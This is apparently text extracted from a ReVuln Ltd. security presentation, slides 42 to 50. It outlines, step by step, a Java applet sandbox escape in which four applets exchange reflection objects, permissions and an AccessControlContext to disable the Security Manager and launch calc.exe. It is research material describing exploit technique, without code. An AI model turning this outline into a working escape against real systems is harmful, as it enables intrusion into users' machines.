
Zero
ReVuln Ltd. 42
Try to execute calc.exe
Class<?>

Zero
•Applet 0
1) Wait for Class<?>
2) Produce Expression
3) Exec Expression
4) Produce Field
5) Send Field
ReVuln Ltd. 43

One
ReVuln Ltd. 44
Try to execute calc.exe
Class<?>
Execute Expression
Field

One
•Applet 1
1) Produce Permissions
2) Produce AccessControlContext
3) Send Permissions
4) Send AccessControlContext
ReVuln Ltd. 45

Two
ReVuln Ltd. 46
Try to execute calc.exe
Class<?>
Execute Expression
Field
AccessControlContext
Do Permissions and
AccessControlContext

Two
•Applet 2
1) Produce Statement
2) Wait for Field
3) Wait for AccessControlContext
4) Set Field
5) Send Statement
ReVuln Ltd. 47


Three
ReVuln Ltd. 48
Try to execute calc.exe
Class<?>
Execute Expression
AccessControlContext
Statement
Do Field and Statement
Field
Do Permissions and
AccessControlContext

Three
•Applet 3
1) Wait for Statement
2) Disable Security Manager
ReVuln Ltd. 49
Three
ReVuln Ltd. 50
Try to execute calc.exe
Class<?>
Execute Expression
Field
AccessControlContext
Do Permissions and
AccessControlContext
Statement
DisableSecurityManager
Do Field and Statement
Class<?>
Execute Expression
Field
AccessControlContext
Do Permissions and
AccessControlContext Statement
DisableSecurityManager
Do Field and Statement
